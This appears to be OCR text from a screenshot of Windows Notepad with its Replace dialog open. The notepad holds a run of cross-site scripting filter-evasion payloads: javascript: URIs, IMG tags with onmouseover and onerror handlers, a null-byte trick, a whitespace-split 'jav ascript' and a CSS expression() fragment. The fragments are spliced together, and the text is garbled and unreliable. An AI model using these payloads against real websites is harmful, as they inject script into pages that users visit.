 Untitled - Notepad
File Edit Format View Help
javascript:alertString.fromCharCode<IMG SRC= onmouseover=alert<xxsi)><IMG SRC=jav   ascript:alertXSS);>mg \x00src=x onerror=javascript:alert1)>88,83,83))>ascript:alertXSS);><IMG SRC=jav   ascript:alertXSS);>
Replace
Find what:
Find Next
Replace with: ABC<div style=x:\x0Aexpressionjav
Replace
Replace All
Cancel
Match case
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 1